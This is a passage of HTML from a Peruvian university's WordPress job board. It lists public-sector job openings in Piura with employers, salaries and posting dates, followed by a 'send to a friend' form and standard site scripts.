<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-166%2F&amp;t=ASISTENTE+ADMINISTRATIVO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ASISTENTE+ADMINISTRATIVO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-166%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-166%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-166/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19632"
                       data-security="d0a2951ba5"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19575 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-derecho job_category-educacion job_category-enfermeria job_category-farmacia-y-bioquimica job_category-ingenieria-civil job_category-ingenieria-de-sistemas job_category-obstetricia job_category-odontologia job_category-psicologia job_type-contrato job_location-piura no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/inspectores-as-ud-piura/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/inspectores-as-ud-piura/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/inspectores-as-ud-piura/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/SUTRAN-200x200.jpg" class="" alt="SUTRAN" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/SUTRAN-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/SUTRAN-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/inspectores-as-ud-piura/"
                       title="Permanent link to: &quot;INSPECTORES/AS UD PIURA&quot;">INSPECTORES/AS UD PIURA</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=5893">SUTRAN</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">SUTRAN</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/piura/"><em>Piura</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-06-21T12:27:16-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-06-21
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,000.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,000.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19575"
                              data-title="INSPECTORES/AS UD PIURA" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/inspectores-as-ud-piura/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19575"
                                data-action="noo_bookmark_job"
                                data-security="bd29367f0e">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Finspectores-as-ud-piura%2F&amp;t=INSPECTORES%2FAS+UD+PIURA','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=INSPECTORES%2FAS+UD+PIURA&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Finspectores-as-ud-piura%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Finspectores-as-ud-piura%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/inspectores-as-ud-piura/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19575"
                       data-security="d0a2951ba5"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19576 type-noo_job status-publish hentry job_category-administracion job_category-derecho job_type-contrato job_location-piura no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-ii-17/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-ii-17/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-ii-17/">
                        <img width="200" height="160" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/04/PODER-JUDICIAL-200x160.jpg" class="" alt="PODER JUDICIAL" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-ii-17/"
                       title="Permanent link to: &quot;ASISTENTE ADMINISTRATIVO II&quot;">ASISTENTE ADMINISTRATIVO II</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3706">PODER JUDICIAL</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">PODER JUDICIAL</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/piura/"><em>Piura</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-06-21T12:27:15-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-06-21
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,972.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,972.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19576"
                              data-title="ASISTENTE ADMINISTRATIVO II" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-ii-17/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19576"
                                data-action="noo_bookmark_job"
                                data-security="bd29367f0e">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-ii-17%2F&amp;t=ASISTENTE+ADMINISTRATIVO+II','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ASISTENTE+ADMINISTRATIVO+II&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-ii-17%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-ii-17%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-ii-17/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19576"
                       data-security="d0a2951ba5"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19478 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_type-contrato job_location-piura no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/apoyo-a-la-gerencia-general/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/apoyo-a-la-gerencia-general/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/apoyo-a-la-gerencia-general/">
                        <img src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/company-logo.png"  class="" alt="SERVICIO DE ADMINISTRACIÓN TRIBUTARIA PIURA">                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/apoyo-a-la-gerencia-general/"
                       title="Permanent link to: &quot;Apoyo a la Gerencia General&quot;">Apoyo a la Gerencia General</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=19477">SERVICIO DE ADMINISTRACIÓN TRIBUTARIA PIURA</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">SERVICIO DE ADMINISTRACIÓN TRIBUTARIA PIURA</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/piura/"><em>Piura</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-06-13T09:39:40-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-06-13
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,000.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,000.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19478"
                              data-title="Apoyo a la Gerencia General" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/apoyo-a-la-gerencia-general/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19478"
                                data-action="noo_bookmark_job"
                                data-security="bd29367f0e">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fapoyo-a-la-gerencia-general%2F&amp;t=Apoyo+a+la+Gerencia+General','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Apoyo+a+la+Gerencia+General&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fapoyo-a-la-gerencia-general%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fapoyo-a-la-gerencia-general%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/apoyo-a-la-gerencia-general/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19478"
                       data-security="d0a2951ba5"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19466 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-derecho job_type-contrato job_location-piura no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-recursos-humanos-17/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-recursos-humanos-17/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-recursos-humanos-17/">
                        <img width="184" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/03/UGEL-TALARA-184x200.jpg" class="" alt="UGEL TALARA" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-recursos-humanos-17/"
                       title="Permanent link to: &quot;ESPECIALISTA EN RECURSOS HUMANOS&quot;">ESPECIALISTA EN RECURSOS HUMANOS</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=12819">UGEL TALARA</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">UGEL TALARA</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/piura/"><em>Piura</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-06-11T16:15:59-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-06-11
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,014.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,014.19 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19466"
                              data-title="ESPECIALISTA EN RECURSOS HUMANOS" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-recursos-humanos-17/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19466"
                                data-action="noo_bookmark_job"
                                data-security="bd29367f0e">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-recursos-humanos-17%2F&amp;t=ESPECIALISTA+EN+RECURSOS+HUMANOS','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ESPECIALISTA+EN+RECURSOS+HUMANOS&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-recursos-humanos-17%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-recursos-humanos-17%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-recursos-humanos-17/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19466"
                       data-security="d0a2951ba5"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19469 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-derecho job_type-contrato job_location-piura no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-en-control-patrimonial/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-en-control-patrimonial/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-en-control-patrimonial/">
                        <img width="184" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/03/UGEL-TALARA-184x200.jpg" class="" alt="UGEL TALARA" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-en-control-patrimonial/"
                       title="Permanent link to: &quot;ESPECIALISTA EN EN CONTROL PATRIMONIAL&quot;">ESPECIALISTA EN EN CONTROL PATRIMONIAL</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=12819">UGEL TALARA</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">UGEL TALARA</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/piura/"><em>Piura</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-06-11T16:15:57-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-06-11
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,014.19 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,014.19 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-19</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19469"
                              data-title="ESPECIALISTA EN EN CONTROL PATRIMONIAL" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-en-control-patrimonial/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19469"
                                data-action="noo_bookmark_job"
                                data-security="bd29367f0e">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-en-control-patrimonial%2F&amp;t=ESPECIALISTA+EN+EN+CONTROL+PATRIMONIAL','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ESPECIALISTA+EN+EN+CONTROL+PATRIMONIAL&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-en-control-patrimonial%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-en-control-patrimonial%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-en-control-patrimonial/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19469"
                       data-security="d0a2951ba5"></a>
                </div>

            
        </div>

        
    </article>
    
    
        </div>
    </div>
                </div>
		</div> <!-- /.main -->
	<div class=" noo-sidebar col-md-4 hidden-print">
		<div class="noo-sidebar-wrap">
			<div class="job-overview">
    <h3>Información del trabajo</h3>

            <ul>
                            <li><i class="fa fa-list-ol"></i><h3>N.º de vacantes</h3><span>01</span></li>
                                        <li><i class=""></i><h3>Jornada Laboral</h3><span>Tiempo completo</span></li>
                                        <li><i class=""></i><h3>Carrera profesionales solicitadas</h3><span>administracion, ingenieria-civil</span></li>
                                        <li><i class=""></i><h3>Estudios mínimos</h3><span>tecnico</span></li>
                                        <li><i class=""></i><h3>Cargo</h3><span>JEFE DE TIENDA</span></li>
                            </ul>
        
</div>		</div>
	</div>
			
		</div> <!-- /.row -->
	</div> <!-- /.container-boxed.max.offset -->
</div><!--/.container-wrap-->

    <div class="colophon wigetized hidden-print">
        <div class="container-boxed max">
            <div class="row">
                <div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div>            </div> <!-- /.row -->

            <div class="container">
                <div class="footer-bottom">
                    <div class="sixteen columns">
                        <ul class="social-icons">
                            <li><a target="_blank" class="facebook" title="Facebook" href="#"><i
                                            class="fa fa-facebook"></i></a></li>
                            <li><a target="_blank" class="twitter" title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
                            </li>
                            <li><a target="_blank" class="gplus" title="GooglePlus" href="#"><i class="fa fa-google-plus"></i></a>
                            </li>
                            <li><a target="_blank" class="linkedin" title="LinkdedIn" href="#"><i
                                            class="fa fa-linkedin"></i></a></li>
                        </ul>

                    </div>
                </div>
            </div>
        </div> <!-- /.container-boxed -->
    </div> <!-- /.colophon.wigetized -->


	<footer class="colophon site-info">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2020 Oportunidades Laborales. ULADECH Católica. División de Sistemas - Coordinación de Tecnología Web							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->
</div> <!-- /#top.site -->
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content noo-form-email-job-wrap">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title text-center">
					Send to a friend				</h4>
			</div>
			<div class="modal-body">
				<form>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_name">Your full name</label>
								<input type="text" class="form-control" id="friend_name" name="friend_name"
								       placeholder="Enter your full name">
							</div>
						</div>

						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_email">Your friend email</label>
								<input type="email" class="form-control" id="friend_email" name="friend_email"
								       placeholder="Enter email address.">
							</div>
						</div>
					</div>

					<div class="form-group">
						<label for="email_content">Contenido</label>
						<textarea class="form-control" name="email_content" id="noo_form_email_content" rows="4"></textarea>
					</div>


					<input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>

					<div class="form-group">
						<p class="help-block noo-job-mail-notice"></p>
					</div>

				</form>
			</div>

			<div class="modal-footer">
				<button type="submit"
				        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>
			</div>

		</div>
	</div>
</div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Seleccionar opciones","single_text":"Seleccione una opcion","no_result_text":"No hay resultados coincidentes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
